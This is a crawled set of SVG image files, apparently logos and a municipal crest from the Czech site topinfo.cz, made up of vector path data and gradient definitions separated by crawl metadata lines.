<path fill-rule="evenodd" clip-rule="evenodd" d="M261.842 139.95C261.842 139.95 262.178 139.456 262.962 139.434C263.746 139.412 264.329 139.119 264.464 138.58C264.597 138.042 263.724 137.233 262.939 137.66C262.155 138.086 262.111 138.131 261.663 138.289C261.215 138.447 259.624 139.389 258.436 140.804C257.249 142.218 254.942 144.666 257.07 147.764C259.198 150.863 261.797 150.369 263.813 150.503C265.83 150.638 268.943 150.324 270.713 150.01C272.482 149.695 274.88 148.617 274.991 146.349C275.104 144.082 274.095 142.196 272.46 140.377C270.825 138.558 270.309 138.244 269.167 138.042C268.025 137.839 267.085 138.176 266.523 138.265C265.963 138.356 265.517 138.558 265.224 138.85C264.934 139.142 264.642 139.322 265.292 139.456C265.942 139.591 266.412 139.389 266.86 139.254C267.308 139.119 268.024 138.962 268.943 139.412C269.862 139.861 271.429 141.006 272.124 142.263C272.819 143.52 274.408 146.349 273.133 147.54C271.856 148.729 271.072 148.707 269.481 148.977C267.89 149.246 264.978 149.358 263.724 149.179C262.469 148.999 261.013 148.707 259.915 147.922C258.818 147.135 257.652 146.26 257.966 144.643C258.28 143.026 258.481 142.803 259.378 141.837C260.273 140.871 261.842 139.95 261.842 139.95Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M262.506 147.338C262.506 147.338 262.264 148.465 263.022 148.596C263.778 148.726 263.47 148.685 263.961 148.371C264.455 148.057 264.388 147.719 264.948 147.563C265.508 147.405 266.426 147.473 266.986 147.473C267.546 147.473 268.577 147.324 268.666 146.889C268.756 146.454 268.602 146.261 268.151 146.081C267.7 145.901 267.031 145.923 266.74 145.811C266.448 145.699 266.417 145.835 266.471 145.497C266.524 145.158 266.67 145.024 267.367 144.352C268.063 143.679 268.377 142.987 267.994 141.972C267.611 140.957 266.731 140.763 265.575 140.647C264.419 140.53 264.021 140.58 263.514 140.58C263.006 140.58 262.238 140.676 262.17 141.097C262.103 141.516 262.106 141.654 262.125 142.084C262.144 142.514 262.449 142.706 262.417 143.005C262.417 143.296 262.506 147.338 262.506 147.338ZM264.074 142.802C264.074 142.802 263.94 144.898 264.186 144.936C264.431 144.973 264.234 144.883 265.014 144.464C265.795 144.045 266.086 143.715 266.202 143.319C266.318 142.922 265.999 142.601 265.53 142.488C265.06 142.376 264.811 142.376 264.544 142.444C264.253 142.511 264.074 142.802 264.074 142.802Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M146.952 202.343C146.952 202.343 147.604 202.784 147.829 202.409C148.054 202.034 148.119 201.936 147.654 201.683C147.188 201.431 146.469 201.09 145.329 201.618C144.189 202.145 142.96 203.926 143.311 205.333C143.662 206.74 144.706 207.988 146.622 208.322C148.54 208.656 149.504 208.083 149.891 207.927C150.277 207.77 150.389 207.642 150.592 207.377C150.795 207.113 150.439 207.114 150.176 207.267C149.912 207.421 148.71 207.817 147.325 207.685C145.939 207.554 144.165 206.74 144.232 204.805C144.276 203.553 144.79 203.033 145.35 202.628C146.116 202.183 146.952 202.343 146.952 202.343Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M146.593 199.652C146.593 199.652 147.054 198.75 147.492 198.75C147.931 198.75 148.019 198.992 147.821 199.344C147.623 199.695 147.032 200.311 147.032 200.311C147.032 200.311 146.768 200.574 146.615 200.574C146.461 200.574 146.373 200.552 146.176 200.311C145.979 200.069 145.474 199.564 145.474 199.564C145.474 199.564 145.036 198.926 145.276 198.815C145.518 198.706 145.606 198.618 145.891 198.838C146.176 199.058 146.593 199.652 146.593 199.652Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M157.145 199.651C157.145 199.651 157.606 198.75 158.044 198.75C158.483 198.75 158.571 198.991 158.374 199.344C158.176 199.696 157.584 200.31 157.584 200.31C157.584 200.31 157.32 200.575 157.167 200.575C157.013 200.575 156.925 200.552 156.729 200.31C156.531 200.069 156.026 199.564 156.026 199.564C156.026 199.564 155.588 198.926 155.829 198.816C156.071 198.706 156.158 198.618 156.444 198.838C156.729 199.058 157.145 199.651 157.145 199.651Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M169.115 200.433C169.115 200.433 169.576 199.532 170.014 199.532C170.453 199.532 170.541 199.773 170.343 200.126C170.145 200.477 169.554 201.092 169.554 201.092C169.554 201.092 169.29 201.356 169.136 201.356C168.983 201.356 168.895 201.334 168.697 201.092C168.501 200.851 167.996 200.345 167.996 200.345C167.996 200.345 167.558 199.707 167.798 199.597C168.039 199.487 168.127 199.4 168.413 199.619C168.697 199.839 169.115 200.433 169.115 200.433Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M153.017 201.757C153.017 201.757 152.517 202.002 152.075 201.955C151.631 201.908 151.245 201.521 151.263 201.163C151.281 200.806 151.545 200.459 151.855 200.461C152.164 200.461 152.489 200.594 152.71 200.79C152.93 200.987 153.18 201.082 153.171 201.274C153.212 201.642 153.017 201.757 153.017 201.757Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152.58 209.015C152.58 209.015 152.713 209.498 152.69 209.85C152.668 210.201 152.604 210.443 152.405 210.443C152.207 210.443 152.052 210.4 151.879 209.981C151.706 209.563 151.614 209.26 151.681 208.927C151.749 208.593 151.791 207.344 151.726 206.882C151.66 206.42 151.571 205.058 151.571 204.926C151.571 204.794 151.288 203.895 151.616 203.761C151.943 203.626 152.227 203.663 152.405 203.936C152.583 204.21 152.581 204.46 152.537 204.926C152.492 205.391 152.449 205.893 152.471 206.112C152.494 206.332 152.449 207.322 152.471 207.497C152.498 207.661 152.58 209.015 152.58 209.015Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M156.549 202.92C156.549 202.92 157.119 202.459 157.404 202.459C157.689 202.459 157.949 202.679 158.149 202.657C158.35 202.635 158.637 202.724 158.611 202.327C158.585 201.93 158.48 201.843 158.237 201.558C157.996 201.272 157.555 201.277 157.163 201.514C156.773 201.749 155.826 202.174 155.365 202.7C154.904 203.228 154.355 203.58 154.29 204.195C154.224 204.812 154.199 204.947 154.4 205.603C154.6 206.257 154.993 207.073 155.408 207.537C155.824 208.001 156.22 208.394 156.373 209.164C156.526 209.933 156.549 210.043 156.219 210.153C155.891 210.263 155.693 210.197 155.43 210.329C155.167 210.461 154.948 210.835 155.452 210.923C155.957 211.011 156.264 211.034 156.549 210.856C156.834 210.679 157.338 210.438 157.36 210.021C157.382 209.603 157.341 209.254 157.207 208.987C157.073 208.723 156.791 208.196 156.395 207.602C156 207.009 155.211 205.537 155.211 205.097C155.211 204.658 155.409 204.064 155.716 203.667C156.023 203.273 156.549 202.92 156.549 202.92Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M160.869 204.846C161.179 204.846 162.163 204.758 162.887 204.692C163.61 204.626 163.917 204.604 164.466 204.626C165.014 204.648 165.365 204.649 165.431 204.846C165.497 205.044 165.518 205.286 165.014 205.308C164.51 205.329 163.457 205.528 163.041 205.615C162.623 205.704 162.105 205.78 161.636 205.923C161.168 206.066 161.066 205.834 161.023 206.23C160.978 206.627 161.215 208.137 161.592 208.912C161.971 209.689 162.41 210.544 162.733 210.737C163.057 210.932 163.457 210.98 163.873 210.847C164.29 210.716 164.553 210.583 164.795 210.452C165.036 210.32 165.123 209.836 165.321 209.946C165.519 210.057 165.891 210.133 165.387 210.737C164.884 211.342 164.319 211.685 163.633 211.705C162.946 211.725 162.195 211.625 161.592 210.694C160.99 209.762 160.605 208.605 160.386 207.308C160.167 206.011 160.079 205 160.058 203.703C160.036 202.406 160.235 200.21 160.233 199.746C160.231 199.281 160.074 199.176 160.079 198.669C160.086 198.161 160.231 197.898 160.65 197.922C161.069 197.944 161.439 197.877 161.285 198.559C161.132 199.241 161.135 199.279 161.089 199.768C161.042 200.256 160.863 201.661 160.869 202.252C160.863 202.89 160.869 204.846 160.869 204.846Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M167.876 204.989C167.876 204.989 167.7 203.384 168.818 203.143C169.938 202.901 170.157 203.032 170.507 203.824C170.858 204.615 170.858 205.055 170.595 205.187C170.332 205.319 170.332 205.363 169.673 205.274C169.015 205.187 167.876 204.989 167.876 204.989ZM168.007 206.198C168.007 206.198 169.564 206.396 170.199 206.396C170.836 206.396 171.472 206.66 171.538 205.825C171.604 204.989 171.56 203.714 171.341 203.318C171.122 202.923 170.726 201.933 169.015 202.153C167.305 202.373 167.086 203.605 166.932 204.264C166.778 204.924 167.108 207.562 167.962 208.529C168.818 209.495 169.411 210.221 170.507 210.287C171.604 210.353 171.863 210.196 172.459 209.914C173.055 209.631 173.666 209.167 173.051 209.232C172.437 209.298 171.648 209.694 170.945 209.671C170.244 209.65 169.673 209.342 169.015 208.594C167.962 207.605 168.007 206.198 168.007 206.198Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M178.929 207.25C178.994 207.645 179.258 208.172 179.192 208.547C179.127 208.921 179.084 209.141 178.644 209.03C178.204 208.921 178.205 208.722 178.139 208.173C178.074 207.623 178.118 206.128 178.008 205.557C177.898 204.986 178.032 203.987 177.832 204.018C177.632 204.048 177.6 204.148 177.328 204.59C177.056 205.03 176.476 206.207 175.99 206.897C175.504 207.589 175.169 208.209 174.849 208.327C174.531 208.444 174.215 208.371 174.126 208.019C174.037 207.666 173.995 207.403 174.06 206.92C174.126 206.436 174.323 205.426 174.367 204.919C174.411 204.414 174.498 203.776 174.367 203.578C174.236 203.381 174.17 202.962 174.565 202.809C174.96 202.655 175.028 202.587 175.135 202.722C175.242 202.856 175.486 203.183 175.398 203.71C175.31 204.238 175.337 205.051 175.244 205.381C175.151 205.711 174.872 206.458 175.135 206.392C175.398 206.326 175.508 206.052 175.64 205.843C175.771 205.633 176.32 204.767 176.494 204.26C176.669 203.754 177.305 202.743 177.657 202.633C178.008 202.523 178.469 202.259 178.688 203.183C178.907 204.106 178.907 204.919 178.907 205.557C178.907 206.194 178.929 207.25 178.929 207.25Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M181.844 202.451C181.931 202.354 181.808 202.404 182.103 202.037C182.398 201.67 182.602 201.47 183.184 201.363C183.765 201.255 184.024 201.538 183.864 201.872C183.704 202.205 183.561 202.329 183.276 202.45C182.993 202.572 182.832 202.609 182.414 202.647C181.996 202.684 181.799 202.744 181.757 202.627C181.712 202.51 181.844 202.451 181.844 202.451Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M212.281 202.354C212.368 202.257 212.245 202.307 212.54 201.939C212.835 201.572 213.039 201.372 213.621 201.266C214.202 201.158 214.461 201.441 214.301 201.774C214.141 202.107 213.997 202.231 213.713 202.353C213.43 202.475 213.269 202.511 212.851 202.549C212.433 202.586 212.236 202.647 212.193 202.529C212.149 202.412 212.281 202.354 212.281 202.354Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M181.618 205.927C181.618 205.927 181.552 205.289 181.552 205.003C181.552 204.718 181.248 204.237 181.399 204.026C181.549 203.815 181.508 203.577 181.814 203.587C182.122 203.597 182.474 203.822 182.473 204.146C182.471 204.471 182.473 205.004 182.473 205.289C182.473 205.574 182.319 206.938 182.429 207.289C182.538 207.641 182.495 209.07 182.538 209.268C182.582 209.466 182.77 210.173 182.538 210.367C182.308 210.561 182.2 210.476 181.91 210.204C181.621 209.933 181.68 209.685 181.683 209.378C181.687 209.071 181.75 209.246 181.683 208.829C181.618 208.411 181.64 207.356 181.64 207.135C181.64 206.915 181.618 205.927 181.618 205.927Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M262.422 203.348C263.318 203.157 264.872 203.988 264.762 205.481C264.103 207.683 261.574 208.797 260.836 208.449C260.097 208.1 260.208 205.862 260.573 205.086C260.871 204.21 261.309 203.584 262.422 203.348ZM263.841 202.579C265.135 202.953 266.887 205.147 264.608 207.46C262.33 209.772 260.684 209.77 260.024 208.91C259.364 208.05 258.823 205.499 259.651 204.338C261.055 201.986 263.841 202.579 263.841 202.579Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M269.603 206.31C269.603 207.057 269.888 208.332 269.582 208.398C269.274 208.464 268.046 208.683 267.827 207.672C267.608 206.661 267.541 206.068 268.09 204.947C268.639 203.826 268.748 203.584 269.099 203.474C269.449 203.364 269.735 203.012 269.735 203.672C269.735 204.331 269.603 204.617 269.603 205.21V206.31ZM269.976 201.957C269.976 201.957 267.1 202.577 266.84 205.673C266.58 208.768 267.761 208.882 268.397 209.124C268.908 209.318 269.624 208.993 269.757 209.145C269.971 209.394 270.174 210.003 270.217 210.245C270.261 210.487 270.481 210.948 270.81 210.904C271.138 210.86 271.313 210.463 271.336 210.025C271.36 209.587 271.314 209.343 271.139 209.211C270.963 209.08 270.722 209.014 270.678 208.728C270.634 208.443 270.393 207.892 270.481 206.178C270.567 204.463 270.969 200.801 271.204 199.363C271.439 197.925 271.448 197.551 271.731 197.165C272.012 196.779 272.594 195.938 271.928 195.802C271.264 195.664 271.029 195.995 270.875 196.637C270.722 197.28 270.613 198.136 270.502 198.747C270.393 199.386 269.976 201.957 269.976 201.957Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M257.54 205.83C257.499 206.245 257.397 207.231 257.148 208.265C256.9 209.3 256.591 209.918 256.311 209.918C256.032 209.918 255.696 209.59 255.166 208.518C254.851 207.882 254.564 207.073 254.368 206.417C254.232 205.962 254.158 205.573 254.021 205.41C253.895 205.262 253.805 204.858 253.646 204.593C253.548 204.43 253.362 204.378 253.35 204.207C253.323 203.815 253.236 203.567 253.573 203.45C253.912 203.333 254.122 203.383 254.384 203.674C254.646 203.965 254.611 204.311 254.719 204.822C254.827 205.333 255.277 206.614 255.445 207.146C255.612 207.678 255.919 208.154 256.115 208.098C256.311 208.041 256.394 207.566 256.506 207.118C256.619 206.67 256.813 205.018 256.898 204.654C256.981 204.29 256.886 203.783 257.009 203.366C257.132 202.95 257.09 202.635 257.428 202.722C257.766 202.81 257.781 202.718 257.763 203.366C257.746 204.015 257.706 204.253 257.735 204.486C257.713 204.846 257.54 205.83 257.54 205.83Z" fill="white"/>
<path d="M239.772 204.322C239.516 205.847 239.526 209.064 238.451 210.14H238.095C237.829 209.785 237.938 209.859 237.713 209.784C237.421 208.992 236.991 208.498 236.291 206.531C235.906 205.451 235.917 204.911 235.35 204.5C235.35 204.055 235.302 203.932 235.529 203.662C237.327 204.055 236.861 206.932 238.095 208.412C238.956 207.443 238.603 202.975 239.593 202.975C239.875 203.296 239.772 203.515 239.772 204.322ZM227.166 204.195C226.408 205.559 226.159 202.941 224.269 208.768C224.073 209.374 224.179 209.3 223.864 209.886C223.492 209.987 223.649 209.903 223.33 210.19C222.925 210.123 223.098 210.207 222.745 209.886C222.854 206.365 223.082 207.407 222.618 204.372V204.22C223.895 203.369 223.736 206.659 223.736 207.37L223.788 207.421C224.15 206.769 224.21 206.151 224.55 205.897C224.601 204.909 226.661 202.848 227.166 204.195ZM220.52 206.482C220.52 204.378 219.162 203.313 217.395 203.585L217.751 203.839C217.751 206.158 217.748 207.129 217.98 209.352C218.331 209.352 220.017 207.855 220.52 206.482ZM221.512 206.177C220.492 207.873 221.92 207.686 218.107 210.114L217.929 210.292C217.96 211.355 217.885 213.358 218.513 214.255L218.437 214.687L218.234 214.814C216.572 214.261 217.64 209.206 216.989 207.904C216.822 207.572 217.016 206.014 216.633 204.651C216.478 204.101 216.409 204.12 216.735 203.712C214.837 201.222 221.512 202.464 221.512 206.177ZM215.222 206.482C214.904 211.67 210.784 210.534 210.292 205.49C210.239 204.942 210.16 204.906 209.937 204.651C210.094 204.045 210.195 203.655 211.054 204.195C211.054 210.26 214.402 209.96 214.459 206.329C214.469 205.689 214.451 204.627 213.977 204.195C214.032 203.778 213.947 203.686 214.51 203.686C215.21 204.534 215.222 205.262 215.222 206.482Z" fill="white"/>
<path d="M203.133 207.807C202.951 207.382 203.797 204.009 200.885 205.511C198.507 206.738 197.637 209.852 201.673 208.572C202.38 208.347 203.066 208.273 203.133 207.807ZM204.038 209.43C203.754 210.09 203.396 210.12 202.925 209.684L203.064 208.665C202.804 208.665 199.343 210.718 198.009 208.618C197.721 208.162 197.903 207.495 198.334 207.064C198.334 207.06 199.844 204.198 202.995 204.491L203.064 204.376C201.689 200.079 199.864 202.767 199.864 203.518L199.609 203.772C197.473 202.704 203.616 197.488 203.945 206.16L204.038 209.43Z" fill="white"/>
<path d="M232.739 207.807C232.557 207.382 233.403 204.009 230.49 205.511C228.113 206.738 227.243 209.852 231.279 208.572C231.986 208.347 232.673 208.273 232.739 207.807ZM233.644 209.43C233.361 210.09 233.002 210.12 232.531 209.684L232.67 208.665C232.41 208.665 228.949 210.718 227.615 208.618C227.326 208.162 227.509 207.495 227.94 207.064C227.94 207.06 229.451 204.198 232.601 204.491L232.67 204.376C231.295 200.079 229.47 202.767 229.47 203.518L229.215 203.772C227.08 202.704 233.222 197.488 233.55 206.16L233.644 209.43Z" fill="white"/>
<path d="M246.37 207.807C246.188 207.382 247.034 204.009 244.121 205.511C241.743 206.738 240.874 209.852 244.91 208.572C245.616 208.347 246.303 208.273 246.37 207.807ZM247.275 209.43C246.991 210.09 246.632 210.12 246.162 209.684L246.301 208.665C246.041 208.665 242.579 210.718 241.246 208.618C240.957 208.162 241.139 207.495 241.571 207.064C241.571 207.06 243.081 204.198 246.231 204.491L246.301 204.376C244.925 200.079 243.101 202.767 243.101 203.518L242.846 203.772C240.71 202.704 246.853 197.488 247.181 206.16L247.275 209.43Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/logo.4e7324f5736a.svg
body_size: 1827
content:
<svg width="1483" height="423" viewBox="0 0 1483 423" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M1175.27 276.867H1221.1V124.775H1271.7V85.6442H1221.1V60.9108C1221.1 46.5137 1230.27 39.8689 1241.64 39.8689H1263.63V0H1237.97C1204.24 0 1176.01 19.9344 1176.01 61.6491V85.6442H1138.61V124.775H1175.27V276.867ZM377.493 276.867H414.523V235.152H382.626C371.26 235.152 363.927 229.984 363.927 215.956V124.406H417.456V85.6442L332.878 85.6443L375.18 42.8221L319.197 42.8221V85.6442H284V124.406H318.464V220.386C318.464 262.101 343.762 276.867 377.493 276.867ZM530.968 281.666C587.43 281.666 632.893 239.582 632.893 181.256C632.893 123.298 587.43 80.8452 530.968 80.8452C471.939 80.8452 429.043 123.298 429.043 181.256C429.043 239.582 471.939 281.666 530.968 281.666ZM475.606 181.256C475.606 146.924 499.804 122.929 530.968 122.929C562.132 122.929 586.33 146.924 586.33 181.256C586.33 217.064 562.132 239.582 530.968 239.582C499.804 239.582 475.606 217.064 475.606 181.256ZM706.191 130.727C713.524 104.886 739.989 80.8452 767.853 80.8452C819.183 80.8452 852.913 124.406 852.913 181.256C852.913 238.106 819.183 281.666 767.853 281.666C738.156 281.666 713.891 257.625 705.825 231.785H701.492V354.39H656.029V85.6442H701.492V130.727H706.191ZM752.821 122.929C722.757 122.929 699.659 147.662 699.659 181.256C699.659 217.433 724.223 239.582 752.821 239.582C782.885 239.582 806.35 215.956 806.35 181.256C806.35 145.817 782.885 122.929 752.821 122.929ZM872.202 276.867H918.032V85.6442H872.202V276.867ZM997.961 276.867H952.132V85.6442H997.961V130.727H1002.29C1007.79 108.947 1030.23 80.8452 1058.46 80.8452C1100.99 80.8452 1121.52 112.593 1121.52 147.662V276.867H1075.69V163.905C1075.69 141.387 1059.56 125.144 1037.56 125.144C1013.73 125.144 997.961 142.494 997.961 165.751V276.867ZM1482.18 181.256C1482.18 239.582 1436.71 281.666 1380.25 281.666C1321.22 281.666 1278.33 239.582 1278.33 181.256C1278.33 123.298 1321.22 80.8452 1380.25 80.8452C1436.71 80.8452 1482.18 123.298 1482.18 181.256ZM1380.25 122.929C1349.09 122.929 1324.89 146.924 1324.89 181.256C1324.89 217.064 1349.09 239.582 1380.25 239.582C1411.41 239.582 1435.61 217.064 1435.61 181.256C1435.61 146.924 1411.41 122.929 1380.25 122.929ZM895.782 59.065C912.093 59.065 925.315 45.8428 925.315 29.5325C925.315 13.2221 912.093 0 895.782 0C879.472 0 866.25 13.2221 866.25 29.5325C866.25 45.8428 879.472 59.065 895.782 59.065Z" fill="white"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M143.874 277H188.284H188.299H191V86H0V89.5813V134.006H111.58L0 245.586V277H28.0945H28.1088H33.1738L143.874 166.3V277Z" fill="url(#paint0_linear_1063_8418)"/>
    <path d="M871.855 335.56H903.295C917.295 335.56 928.135 339.28 935.815 346.72C943.575 354.16 947.455 364.64 947.455 378.16C947.455 391.76 943.575 402.32 935.815 409.84C928.135 417.28 917.295 421 903.295 421H871.855V335.56ZM902.335 408.4C922.015 408.4 931.855 398.32 931.855 378.16C931.855 358.16 922.015 348.16 902.335 348.16H887.335V408.4H902.335Z" fill="url(#paint1_linear_1063_8418)"/>
    <path d="M988.662 421V335.56H1004.14V421H988.662Z" fill="url(#paint2_linear_1063_8418)"/>
    <path d="M1119.33 374.8V415.84C1115.41 417.76 1110.69 419.28 1105.17 420.4C1099.65 421.52 1094.01 422.08 1088.25 422.08C1079.45 422.08 1071.81 420.32 1065.33 416.8C1058.85 413.28 1053.89 408.24 1050.45 401.68C1047.01 395.12 1045.29 387.28 1045.29 378.16C1045.29 369.2 1047.01 361.44 1050.45 354.88C1053.89 348.32 1058.77 343.28 1065.09 339.76C1071.49 336.24 1078.97 334.48 1087.53 334.48C1093.53 334.48 1099.13 335.36 1104.33 337.12C1109.61 338.88 1114.01 341.36 1117.53 344.56L1112.25 355.84C1108.25 352.72 1104.33 350.48 1100.49 349.12C1096.65 347.76 1092.45 347.08 1087.89 347.08C1079.09 347.08 1072.41 349.72 1067.85 355C1063.37 360.28 1061.13 368 1061.13 378.16C1061.13 388.64 1063.45 396.56 1068.09 401.92C1072.73 407.2 1079.65 409.84 1088.85 409.84C1094.45 409.84 1099.97 409.08 1105.41 407.56V385.96H1086.93V374.8H1119.33Z" fill="url(#paint3_linear_1063_8418)"/>
    <path d="M1162.16 421V335.56H1177.64V421H1162.16Z" fill="url(#paint4_linear_1063_8418)"/>
    <path d="M1241.58 421V348.28H1213.74V335.56H1285.14V348.28H1257.18V421H1241.58Z" fill="url(#paint5_linear_1063_8418)"/>
    <path d="M1375.97 421L1367.45 400.96H1325.69L1317.05 421H1301.45L1340.09 335.56H1352.69L1391.45 421H1375.97ZM1330.85 388.96H1362.29L1346.57 352.36L1330.85 388.96Z" fill="url(#paint6_linear_1063_8418)"/>
    <path d="M1426.09 421V335.56H1441.57V408.28H1481.53V421H1426.09Z" fill="url(#paint7_linear_1063_8418)"/>
    <defs>
        <linearGradient id="paint0_linear_1063_8418" x1="170.706" y1="107.488" x2="14.325" y2="268.644" gradientUnits="userSpaceOnUse">
            <stop stop-color="#2ECFE8"/>
            <stop offset="1" stop-color="#6083FF"/>
        </linearGradient>
        <linearGradient id="paint1_linear_1063_8418" x1="1416.75" y1="344.335" x2="1397.13" y2="485.108" gradientUnits="userSpaceOnUse">
            <stop stop-color="#2ECFE8"/>
            <stop offset="1" stop-color="#6083FF"/>
        </linearGradient>
        <linearGradient id="paint2_linear_1063_8418" x1="1416.75" y1="344.335" x2="1397.13" y2="485.108" gradientUnits="userSpaceOnUse">
            <stop stop-color="#2ECFE8"/>
            <stop offset="1" stop-color="#6083FF"/>
        </linearGradient>
        <linearGradient id="paint3_linear_1063_8418" x1="1416.75" y1="344.335" x2="1397.13" y2="485.108" gradientUnits="userSpaceOnUse">
            <stop stop-color="#2ECFE8"/>
            <stop offset="1" stop-color="#6083FF"/>
        </linearGradient>
        <linearGradient id="paint4_linear_1063_8418" x1="1416.75" y1="344.335" x2="1397.13" y2="485.108" gradientUnits="userSpaceOnUse">
            <stop stop-color="#2ECFE8"/>
            <stop offset="1" stop-color="#6083FF"/>
        </linearGradient>
        <linearGradient id="paint5_linear_1063_8418" x1="1416.75" y1="344.335" x2="1397.13" y2="485.108" gradientUnits="userSpaceOnUse">
            <stop stop-color="#2ECFE8"/>
            <stop offset="1" stop-color="#6083FF"/>
        </linearGradient>
        <linearGradient id="paint6_linear_1063_8418" x1="1416.75" y1="344.335" x2="1397.13" y2="485.108" gradientUnits="userSpaceOnUse">
            <stop stop-color="#2ECFE8"/>
            <stop offset="1" stop-color="#6083FF"/>
        </linearGradient>
        <linearGradient id="paint7_linear_1063_8418" x1="1416.75" y1="344.335" x2="1397.13" y2="485.108" gradientUnits="userSpaceOnUse">
            <stop stop-color="#2ECFE8"/>
            <stop offset="1" stop-color="#6083FF"/>
        </linearGradient>
    </defs>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/logos/obec-lany.b6fd10475e4f.svg
body_size: 7519
content:
<svg width="350" height="350" viewBox="0 0 350 350" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M175.038 246.215C177.323 246.221 179.437 245.999 181.839 245.631C184.946 245.098 187.922 244.324 190.886 243.271C193.894 242.202 196.432 240.941 201.291 238.029V125.775H148.784V238.029C153.644 240.941 156.182 242.202 159.19 243.271C162.154 244.324 165.13 245.098 168.237 245.631C170.523 245.981 172.753 246.209 175.038 246.215ZM225.305 124.632V184.704C225.226 191.192 225.015 203.805 223.109 210.091C219.834 220.899 214.451 229.127 205.671 236.235C196.509 243.652 185.309 247.255 175.038 247.255C164.767 247.255 153.567 243.652 144.405 236.235C135.625 229.127 130.242 220.899 126.966 210.091C125.061 203.805 124.85 191.192 124.771 184.704V124.632H225.305Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M173.788 242.889C175.152 242.767 176.025 242.673 177.512 242.695C178.851 242.715 178.795 242.057 178.811 240.804C178.83 239.225 179.458 235.809 180.143 234.381C181.771 230.994 185.438 229.352 188.091 226.966C194.449 221.247 198.8 214.618 195.073 205.838C193.711 202.629 190.032 199.928 186.873 198.674C184.715 197.818 183.437 197.31 181.164 196.65C178.995 196.021 177.852 195.275 177.074 193.108C176.051 190.257 178.023 188.872 180.127 190.56C182.06 192.11 183.999 191.402 185.818 190.249C186.293 189.947 189.638 186.857 189.815 186.498C191.056 183.99 186.066 185.316 184.644 185.358C179.498 185.514 174.823 185.521 169.672 185.348C167.217 185.265 164.629 185.028 162.23 185.053C158.32 185.095 158.462 185.186 160.923 187.769C162.26 189.173 163.422 190.676 165.428 190.986C169.89 191.675 169.298 189.596 171.153 189.656C173.66 189.738 171.6 196.471 177.121 199.086C179.636 200.277 186.085 202.22 187.818 203.829C189.403 205.081 190.452 206.07 191.462 207.843C192.29 209.297 192.78 212.684 192.283 214.277C191.15 217.91 188.595 220.757 185.551 222.919C182.591 225.024 179.951 227.592 177.303 230.035C177.315 228.436 176.399 224.66 175.718 223.185C175.292 222.263 174.777 221.314 174.291 220.394C174.001 219.826 173.511 219.198 172.583 217.884C175.59 217.877 176.354 218.512 178.97 219.833C181.383 221.051 185.943 220.94 188.04 218.078C188.707 216.993 188.88 216.129 188.882 214.755C188.688 211.58 186.288 211.159 184.985 210.102C184.907 209.042 185.555 207.42 185.117 206.053C184.511 204.16 182.193 202.189 180.15 202.172C178.552 202.159 178.166 202.222 176.628 203.013C175.286 203.75 174.25 205.782 173.507 208.866C173.383 210.376 172.409 214.525 170.575 214.872C169.015 210.194 174.116 206.014 172.433 200.847C171.134 196.862 165.178 196.528 162.963 198.634C162.112 199.452 161.158 201.019 160.86 202.164C159.055 202.369 157.124 203.468 155.699 204.758C154.519 205.827 153.891 207.319 154.761 209.882C156.672 215.51 162.905 213.602 166.421 215.294C170.104 217.066 166.257 217.939 164.116 217.436C161.6 216.844 159.771 215.613 156.97 216.327C151.328 217.765 152.369 224.522 156.328 226.307C157.254 226.891 157.658 227.27 158.172 227.633C158.531 228.776 158.306 229.996 159.66 231.605C161.081 233.296 164.417 233.186 166.258 232.328C171.274 229.988 167.417 220.015 170.16 219.605C170.84 220.02 172.216 223.129 172.538 223.955C172.94 224.988 173.597 228.493 173.591 229.63C173.566 233.95 173.658 238.567 173.788 242.889Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M191.764 153.515C190.292 153.655 190.506 157.4 190.319 158.597C190.115 159.909 189.708 162.983 189.284 164.089C188.865 165.181 184.218 174.627 188.949 170.785C191.218 168.943 193.567 165.921 194.236 163.016C194.654 161.199 194.707 159.326 194.059 157.546C193.755 156.71 192.653 153.43 191.764 153.515Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M157.625 154.718C155.783 155.003 154.792 162.331 155.296 164.077C156.355 167.75 158.018 168.658 160.656 170.965C161.219 171.456 162.608 171.674 162.7 170.884C162.744 170.502 162.055 169.076 161.893 168.626C161.284 166.933 160.977 165.566 160.553 163.841C160.216 162.472 159.086 154.492 157.625 154.718Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M192.379 168.372C191.238 168.808 188.449 174.429 187.395 175.839C186.43 177.13 185.926 178.953 185.2 179.871C184.491 180.769 182.753 183.401 185.187 183.162C187.308 182.954 191.202 179.574 192.228 177.76C193.056 176.295 195.4 167.217 192.379 168.372Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M156.226 168.768C154.811 169.153 155.219 172.478 155.223 173.687C155.231 176.023 155.465 176.325 156.451 178.384C157.124 179.791 157.906 180.748 159.343 181.417C160.238 181.834 162.852 182.944 163.724 182.908C166.098 182.811 163.433 180.396 163.076 179.491C162.549 178.154 161.705 176.922 161.071 175.572C160.566 174.497 157.188 168.506 156.226 168.768Z" fill="white"/>
